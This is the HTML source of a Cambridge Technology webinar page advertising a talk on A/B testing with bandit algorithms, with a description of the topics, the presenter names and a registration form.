<link rel='shortlink' href='https://www.ctepl.com/?p=2066' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ctepl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctepl.com%2Fwebinar%2Fmodern-approaches-to-testing-alternatives-a-b-testing-with-bandits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ctepl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ctepl.com%2Fwebinar%2Fmodern-approaches-to-testing-alternatives-a-b-testing-with-bandits%2F&#038;format=xml" />

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57708899-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-57708899-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K28B6CT');</script>
<!-- End Google Tag Manager -->
</head>

<body class="wp-singular webinar-template-default single single-webinar postid-2066 wp-theme-ctepl">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K28B6CT"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<span class="mouseIcon"> </span>
<button id="menuBtn" class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navMenuContent" aria-controls="navMenuContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
</button>
<div class="navbar navbar-expand-lg navbar-light" id="mainMenu">
    <div class="container-md">
        <a class="navbar-brand" href="https://www.ctepl.com">
            <div class="logo">
             <img class="logo-black" src="/wp-content/uploads/2021/07/logo-black.svg" alt="" height="50">
                    <img class="logo-white" src="/wp-content/uploads/2021/07/logo-white.svg" alt="" height="50">
   
            </div>
        </a>

                <nav id="quadmenu" class="quadmenu-default_theme quadmenu-v1.6.4 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
    <div class="quadmenu-container">
        <div id="quadmenu_0" class="quadmenu-navbar-collapse collapsed in">
            <ul class="quadmenu-navbar-nav"><li id="menu-item-2697" class="quadmenu-item-2697 quadmenu-item quadmenu-item-object-page quadmenu-item-home quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Home</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2698" class="quadmenu-item-2698 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Services</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2698" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-2699" class="quadmenu-item-2699 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/ai-and-data/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">AI and Data</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2699" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-8729" class="quadmenu-item-8729 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/agentic-ai/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Agentic AI</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-8320" class="quadmenu-item-8320 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/generative-ai/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Generative AI</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2708" class="quadmenu-item-2708 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/machine-learning/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Machine Learning</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2704" class="quadmenu-item-2704 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/data-engineering/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Data Engineering</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2703" class="quadmenu-item-2703 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/data-analytics/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Data Analytics</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li><li id="menu-item-2700" class="quadmenu-item-2700 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/application-development/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Application Services</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2700" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-2710" class="quadmenu-item-2710 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/saas-solutions/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">SaaS Solutions and Custom Apps</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2709" class="quadmenu-item-2709 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/mobility/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Mobility</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2705" class="quadmenu-item-2705 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/identity-and-access-management/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">IAM Services</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li><li id="menu-item-2707" class="quadmenu-item-2707 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/iot-development/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">IoT Services</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2706" class="quadmenu-item-2706 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/infrastructure-and-cloud/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Infrastructure and Cloud Services</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2706" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-2713" class="quadmenu-item-2713 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/cloud-migration-and-transformation/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Cloud Migration and Transformation</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2712" class="quadmenu-item-2712 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/devops/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">DevOps</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2711" class="quadmenu-item-2711 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/services/infrastructure-managed-services/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Infrastructure Managed Services</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2701" class="quadmenu-item-2701 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/aws-well-architected/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">AWS Well-Architected Review</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li>            </ul>
        </div>
        </li><li id="menu-item-2747" class="quadmenu-item-2747 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Partners</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2747" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-4482" class="quadmenu-item-4482 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/amazon/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Amazon Web Services</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-4484" class="quadmenu-item-4484 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/oracle/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Oracle</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-4485" class="quadmenu-item-4485 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/confluent/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Confluent</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-4481" class="quadmenu-item-4481 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/outsystems/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">OutSystems</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-5082" class="quadmenu-item-5082 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/partners/atlassian/" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Atlassian</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-5082" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-7735" class="quadmenu-item-7735 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/atlassian-cloud-migration/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Atlassian Cloud Migration</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li>            </ul>
        </div>
        </li><li id="menu-item-2752" class="quadmenu-item-2752 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Company</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2752" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-2756" class="quadmenu-item-2756 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/about-us/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">About Us</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2757" class="quadmenu-item-2757 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/investors/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Investors</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-4883" class="quadmenu-item-4883 quadmenu-item quadmenu-item-object-custom quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/in-the-news/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Newsroom</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li><li id="menu-item-2760" class="quadmenu-item-2760 quadmenu-item quadmenu-item-object-custom quadmenu-item-has-children quadmenu-item-type-default quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="#" class="quadmenu-dropdown-toggle hoverintent">
            <span class="quadmenu-item-content">
                                                            <span class="quadmenu-caret"></span>
                                                        <span class="quadmenu-text  hover t_1000">Resources</span>
                                                                                        </span>
        </a>
                        <div id="dropdown-2760" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
                        <ul>
                <li id="menu-item-2761" class="quadmenu-item-2761 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/blog/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Blog</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2762" class="quadmenu-item-2762 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/webinar/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Webinars</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-7229" class="quadmenu-item-7229 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/case-studies/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Case Studies</span>
                                                                                        </span>
        </a>
                </li>            </ul>
        </div>
        </li><li id="menu-item-2764" class="quadmenu-item-2764 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/careers/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Careers</span>
                                                                                        </span>
        </a>
                </li><li id="menu-item-2766" class="quadmenu-item-2766 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">                <a  href="https://www.ctepl.com/contact-us/">
            <span class="quadmenu-item-content">
                                                                                            <span class="quadmenu-text  hover t_1000">Contact us</span>
                                                                                        </span>
        </a>
                </li></ul>        </div>
    </div>
</nav>    </div>
</div>
<main id="fullpage">



    <section class="section webnair-in"  style="background-image: url('https://resources.ctepl.com/wp-content/uploads/2021/06/25165729/Image.jpg')" >
        <div class="customWrap">
            <div class="container-md">
                <div class="caption">
                    <h1>Modern Approaches to Testing Alternatives: A/B Testing with Bandits</h1>
                    <p class="mt-3">.</p>
                </div>
            </div>
        </div>
    </section>
    <section class="section">
        <div class="customWrap">
            <div class="container-md">
                <div class="row">
                    <div class="col-md-7">
                        <div class="webinar_content">
                            
<p>A/B testing is a tried and true method for deciding which business alternative is better. In our <a href="/services/data-engineering/">data driven</a> world, they proliferate, and much attention has been given to most efficiently when to stop the worse alternative (which costs money). A new generation of algorithms have been developed and are widely deployed by leading data-driven companies. These “bandit algorithms” go beyond A/B testing and should be a key competency for data driven enterprises.</p>



<h4 class="wp-block-heading"><strong>You’ll hear:</strong></h4>



<ul class="wp-block-list"><li>The traditional settings for A/B testing in the online (marketing etc) and offline (clinical trials etc) world</li><li>The technical pitfalls in A/B testing</li><li>The motivation and technical solutions provided by “bandit algorithms”</li><li>Real business examples where “bandit algorithms” are better</li><li>A/B Testing ML models in production using Amazon SageMaker</li></ul>


                        </div>
                        <div class="row">
                            <h5 class="mt-5">
                                Presenters                                </h5>
                                                            <div class="col-md-6">
                                    <div class="float-start me-2">
                                                                            </div>
                                    <div class="float-start">
                                        <h6>Dr. Rajan Lukose</h6><p>Chief Data Scientist, <br/>Cambridge Technology, Inc.</p>
                                    </div>
                                </div>
                                                            <div class="col-md-6">
                                    <div class="float-start me-2">
                                                                            </div>
                                    <div class="float-start">
                                        <h6>Nitin Tyagi</h6><p>Vice President, Enterprise Solutions, <br/>Cambridge Technology, Inc.</p>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="col-md-4 offset-md-1">
                        <div class="webnair-input-box">
                            
<div class="wpcf7 no-js" id="wpcf7-f1902-o1" lang="en-US" dir="ltr" data-wpcf7-id="1902">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits/#wpcf7-f1902-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1902" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1902-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-floating">
	<p><input type="hidden" name="source_page" value="https://www.ctepl.com/webinar/modern-approaches-to-testing-alternatives-a-b-testing-with-bandits" /><br />
<input type="hidden" name="form_type" id="form_type" value="webinar" /><br />
<span class="wpcf7-form-control-wrap" data-name="first_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First Name" value="" type="text" name="first_name" /></span><br />
<!--label for="Fname">First Name</label-->
	</p>
</div>
<div class="form-floating">
	<p><span class="wpcf7-form-control-wrap" data-name="last_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="last_name" /></span><br />
<!--label for="Lname">Last Name</label-->
	</p>
</div>
<div class="form-floating">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span><br />
<!--label for="Email">Email</label-->
	</p>
</div>
<div class="form-floating">
	<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="tel" name="phone" /></span><br />
<!--label for="Phone">Phone</label-->
	</p>
</div>
<div class="form-floating">
	<p><span class="wpcf7-form-control-wrap" data-name="company_name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Company Name" value="" type="text" name="company_name" /></span><br />
<!--label for="CName">Company Name</label-->
	</p>
</div>
<div class="col-md-12 mathcaptcha py-1 pb-3">
	<div class="form-floating">
		<p>I'm not a robot: <span class="wpcf7-form-control-wrap mathcaptcha-729">41 &#8722; <input size="2" maxlength="2" class="wpcf7-form-control wpcf7-mathcaptcha" aria-required="true" type="text" name="mathcaptcha-729" value="" /> = &#51;&#x36;</span><input type="hidden" value="0" name="mathcaptcha-729-sn" />
		</p>
	</div>
</div>
<div class="form-floating mb-3">
	<p>I agree to the<br />
<a href="https://resources.ctepl.com/wp-content/uploads/2021/07/25165732/Data_Privacy_and_Protection_Policy_Updated.pdf" 
       target="_blank" rel="noopener noreferrer">Privacy Policy.</a>
	</p>
	<p class="privacy_txt"><br />
We’re committed to your privacy. Cambridge uses the information you provide to us to contact you about our relevant content,<br />
products, and services. You may unsubscribe from these communications at any time. For more information, check out our Privacy Policy.
	</p>
</div>
<div class="form-floating mb-1">
	<p><button type="submit" class="btn btn-outline-black w-100"><span> </span>Watch Now<em class="icon-rt-arw"></em></button><span class="ajax-loader"></span>
	</p>
</div>
<div class="form-floating mb-3">
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Footer Starts -->
    <!-- Full screen modal -->
    <div class="modal fade webinar-video-modal" id="webnarVideoModal" tabindex="-1" aria-labelledby="webnarVideoModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-fullscreen">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title" id="webnarVideoModalLabel">Modern Approaches to Testing Alternatives: A/B Testing with Bandits</h5>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body">
                                            					<div style="width: 100%;padding-bottom: 56.25%;position: relative;" class="webinar_video" >
					<div id="bradmax-player-696cbd65110e3" style="position: absolute;top: 0; bottom: 0; left: 0; right: 0;"></div>
				</div>
	<script type="text/javascript">
		function bradmaxPlayerInit_696cbd65110e3() {
			var bradmaxPlayerConfig_696cbd65110e3 = {"dataProvider":{"source":[{"url":"https:\/\/vod.ctepl.com\/9c005352-4340-4b20-8d19-04a49d9c4182\/hls\/Modern-Approaches-to-Testing-Alternatives-A-B-Testing-with-Bandits.m3u8"}],"duration":500}};
			var element = document.getElementById("bradmax-player-696cbd65110e3");
			var player = window.bradmax.player.create(element, bradmaxPlayerConfig_696cbd65110e3);
			// Back compability.
			if(!window.player) {
				window.player = player;
			}
		}
		if(window.bradmax && window.bradmax.player) {
			bradmaxPlayerInit_696cbd65110e3();
		} else {
			window.addEventListener('load', bradmaxPlayerInit_696cbd65110e3);
		}
	</script>                                    </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-bs-dismiss="modal">Close</button>
                </div>
            </div>
        </div>
    </div>


    
    <!-- Blog Section Ends-->
    <!-- Footer Starts -->
    <footer class="section">
        <div class="customWrap">
            <div class="pre-footer">
                <div class="row">
					 <div class="col-md-7">
						                             <img src="/wp-content/themes/ctepl/assets/images/footer.jpg" alt="" class="img-fluid">

					</div>
                    <div class="col-md-7 offset-md-5 blackBlock">
                                                    <h2 class="heading p-l-0">Ready To Discuss <br/> Your Next Project?</h2>
                                                <a href="https://www.ctepl.com/contact-us/"  class="btn btn-outline-white" ><span></span>Contact us<em class="icon-rt-arw"></em></a>                    </div>
                </div>

                <div class="container-md">
                    <h2 class="fs-1 ft-light" style="display: none;">
                        Get in <div class="ft-med">Touch. </div>
                    </h2>

                    <div class="row my-5">
                                                <div class="col-md-3">
                            <div class="ft-med"></div>
                            <div class="py-2">
								<a href="mailto:sales@ctepl.com" class="mailcontact">sales@ctepl.com</a>
							</div>
                            <div class="small">1-470-447-1627</div>
                        </div>
                        <div class="col-md-3">
                            <ul id="menu-footer-c2" class="menu"><li id="menu-item-3712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3712"><a href="https://www.ctepl.com/services/">Services</a></li>
<li id="menu-item-3713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3713"><a href="https://www.ctepl.com/investors/">Investors</a></li>
<li id="menu-item-3714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3714"><a href="https://www.ctepl.com/in-the-news/">Newsroom</a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://www.ctepl.com/contact-us/">Contact Us</a></li>
</ul>                        </div>
                        <div class="col-md-3">
                            <ul>
                                <li><a href="https://www.ctepl.com/blog/" class="" >Blog</a></li><li><a href="https://www.ctepl.com/webinar/" class="" >Webinar</a></li>                            </ul>
                        </div>
                        <div class="col-md-3">
                            <ul>
                                                                    <li><a href="https://twitter.com/cam_technology" class="" target="_new" nofollow rel="noreferrer" rel="noopener">Twitter</a></li>
                                                                    <li><a href="https://www.linkedin.com/company/cambridge-technology" class="" target="_new" nofollow rel="noreferrer" rel="noopener">Linkedin</a></li>
